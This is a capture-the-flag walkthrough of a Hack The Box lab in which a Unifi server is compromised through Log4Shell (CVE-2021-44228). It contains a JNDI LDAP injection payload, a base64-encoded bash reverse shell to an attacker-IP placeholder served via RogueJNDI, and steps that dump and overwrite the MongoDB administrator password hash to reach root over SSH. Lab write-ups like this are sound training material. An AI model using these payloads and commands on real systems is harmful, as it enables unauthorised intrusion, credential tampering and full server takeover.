This HTB machine covers exploiting CVE-2021-44228. During the session, the following IP Address information were assigned:
Target Machine: 10.129.148.129
Attacker Machine (in Tun0 Interface): 10.10.14.118
Enumeration
Use NMAP to enumerate services that are running in the target machine.

During the enumeration, it was discovered that Unifi is running on this server. When accessing the IP address on port 8080 using a web browser, it gets redirected to port 8443:

Let’s use BurpSuite to intercept the HTTP traffic, so we can see the HTTP Request. Therefore, at this point, the Intercept must be turned on in BurpSuite proxy, and BurpSuite’s browser must be used to navigate the website.

Upon clicking “SIGN IN”, the page will redirect to the BurpSuite’s proxy tab. It shows the HTTP request. Right-click anywhere on the HTTP request window and select Send To Repeater.

Repeating the HTTP Request
Before sending the request, run a tcpdump on the attacker machine to see if there is a traffic seen on port 389. Use this command when running the tcpdump:
tcpdump -i tun0 port 389

Set this payload as the value of the remember section of the HTTP request:
${jndi:ldap://{ATTACKER_IP_ADDRESS}/whatever}

Notice that there are additional logs in tcpdump. This means that there is a connection being received by the attacker machine.

Before proceeding to the next step, there are additional application that need to be installed.
1. Open-JDKsudo apt update
sudo apt install openjdk-11-jdk -y
2. Mavensudo apt install maven
3. RogueJNDIgit clone https://github.com/veracode-research/rogue-jndi
cd rogue-jndi
mvn package
Using RogueJNDI
A payload must be supplied to RogueJNDI so we can obtain a reverse shell from the vulnerable server. Use this command to generate a base64-encoded payload and replace values as necessary:
echo 'bash -c bash -i >&/dev/tcp/{ATTACKER_IP_ADDRESS}/{PORT_USED_FOR_RSHELL} 0>&1' | base64

Run RogueJNDI and indicate the base64 value generated above:java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YOUR_BASE_64_VALUE}|{base64,-d}|{bash,-i}" --hostname "ATTACKER_IP_ADDRESS"

Before repeating HTTP request, run the NetCat listener, where the reverse shell will be received if the exploitation is successful:

Modify the payload in the BurpSuite repeater:"remember":"${jndi:ldap://ATTACKER_IP_ADDRESS:1389/o=tomcat}",

Upon clicking SEND in the repeater, a reverse shell connection will be received in NetCat listener:
Upgrade the shell using this command:script /dev/null -c bash

Navigate the directory to find useful files like the user flag:

Obtaining Root Access by Changing Database Password
The default database for Unifi is MongoDB. Check if mongodb is running on the server by using this command:ps ax |grep mongo
Find credentials in mongodb:mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"

The result shows there is an administrator, however, the password is encrypted. The value of x_shadow is a hash starting with $6$, which means it is using SHA-512. We can use the the Linux program mkpasswd (which is usually installed in Kali by default) to generate our own hash for the password of our own choosing. mkpasswd -m sha-512 Password1234

Use this command to update the administrator’s password:mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("ADMINISTRATOR_OBJECT_ID")},{$set:{"x_shadow":"YOUR_SHA512_HASH"}})'

The result of the command shows that the write was successful. Now, try to login to Unifi using the new administrator’s password (Password1234):

Go to Settings > Site > SSH Authentication. If this was not securely configured, root password can be retrieved and used for SSH login to the server:

SSH into the server, and navigate directories to find useful information like root flag.


If this is an actual attack, there are countless things an attacker can do to the server since root access is already obtained.
